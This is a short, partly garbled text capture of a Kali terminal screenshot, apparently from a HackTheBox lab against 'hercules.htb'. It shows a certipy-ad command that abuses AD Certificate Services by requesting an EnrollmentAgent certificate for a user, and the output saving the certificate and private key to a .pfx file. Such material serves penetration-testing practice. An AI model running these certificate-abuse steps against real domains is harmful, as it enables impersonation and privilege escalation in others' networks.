 —(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
web
—# certipy-ad req -u "fernando.r@hercules.htb" -k -no-pass -dc-host dc.hercules.htb -dc-ip 10.10.11.91 -target "dc.hercules.htb" -ca
'CA-HERCULES' -template "EnrollmentAgent" -application-policies "Certificate Request Agent"
ertipy v5.0.3 - by Oliver Lyak (ly4k)
*] Requesting certificate via RPC
*] Request ID is 7
_admin... OS-571869...
*] Successfully requested certificate
*] Got certificate with UPN 'fernando.r@hercules.htb'
*] Certificate object SID is 'S-1-5-21-1889966460-2597381952-958560702-1121'
*] Saving certificate and private key to 'fernando.r.pfx'
*] Wrote certificate and private key to 'fernando.r.pfx'